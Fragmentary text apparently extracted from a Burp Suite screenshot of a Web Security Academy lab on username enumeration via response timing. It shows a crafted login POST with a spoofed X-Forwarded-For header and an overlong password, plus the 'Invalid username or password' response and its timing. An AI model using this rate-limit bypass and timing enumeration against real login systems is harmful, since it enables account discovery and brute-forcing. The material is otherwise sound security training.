 Send
Cancel
<
>
Target: https://0a1900a20402282c817e7680004200b5.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host:
0a1900a20402282c817e7680004200b5.web-security-academy.ne
t
3 Cookie: session=PdWMC3fNcM3qqJAEi0oKjmA2hWiwQq6H
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a1900a20402282c817e7680004200b5.web-security-ac
ademy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a1900a20402282c817e7680004200b5.web-security-ac
ademy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-For: crumbles
22
23 username=crumbles&password=peter12345678900000000000
?
Search...
0 matches
Response
Pretty Raw Hex Render
\n
W
Ac
Username
enumeration
via response
timing
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password.
Username
Password
Log in
INSPECTOR
Done
3,336 bytes | 134 millis